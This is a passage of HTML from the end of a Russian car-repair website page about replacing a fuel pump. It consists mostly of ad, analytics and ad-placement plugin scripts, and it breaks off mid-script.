бензонасоса</span></a></div><div class="toc__item toc__item--widget"><a href="#i-4" class="toc__link"><span class="toc__number">5</span><span class="toc__section-title">Замена электробензонасоса</span></a></div><div class="toc__item toc__item--widget"><a href="#i-5" class="toc__link"><span class="toc__number">6</span><span class="toc__section-title">Замена механического бензонасоса</span></a></div></div></section><section id="custom_html-2" class="widget_text widget js-rotation widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- avtovx.ru сайдбар -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-7787320347792795"
     data-ad-slot="3717053771"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></section>
                    </div>
    </div>
    <div class="js-sticky-limit js-rotation-limit">&nbsp;</div>

</div>
        </div>
    </div>

    <div class="scrolltop scrolltop--hidden"></div>

</div><!-- /.layout -->

<footer class="footer">
    <div class="layout">
        <div class="grid grid--container grid--no-gutters">
            <div class="row">
                <div class="col col--sm-6">
                    &copy;&nbsp;Все о ремонте автомобилей ВАЗ, Лада, Приора, Калина                </div>
                <div class="col col--sm-6 text--md-right text--sm-left">
                    
    <div class="footer__navigation">
        <nav id="sub-navigation" class="navigation" aria-label="Дополнительное меню">
            <ul id="menu-footer" class="navigation__menu navigation__menu--footer"><li class="navigation__menu-item"><a href="https://avtovx.ru/about/" class="link navigation__menu-link">О проекте</a></li>
<li class="navigation__menu-item"><a href="https://avtovx.ru/contacts/" class="link navigation__menu-link">Контактная информация</a></li>
</ul>
        </nav>

    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(32652575, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/32652575" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src='https://avtovx.ru/wp-includes/js/comment-reply.min.js?ver=5.2.23'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var postratings = {"plugin_url":"https:\/\/avtovx.ru\/wp-content\/plugins\/a4-postratings","ajax_url":"https:\/\/avtovx.ru\/wp-admin\/admin-ajax.php","post_id":"1529"};
var pvcArgsFrontend = {"mode":"ajax","requestURL":"https:\/\/avtovx.ru\/wp-content\/plugins\/post-views-counter\/includes\/ajax.php","postID":"1529","nonce":"bd73da4e50"};
/* ]]> */
</script>
<script src='https://avtovx.ru/wp-content/themes/avtovx/scripts.min.js?ver=1.0.4'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal 